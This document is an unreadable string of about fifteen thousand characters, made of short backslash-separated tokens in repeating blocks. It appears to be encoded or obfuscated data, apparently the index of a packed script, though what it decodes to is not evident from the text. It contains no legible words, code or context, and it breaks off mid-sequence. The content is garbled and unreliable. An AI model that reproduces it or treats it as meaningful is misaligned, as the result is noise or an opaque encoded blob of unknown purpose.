\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\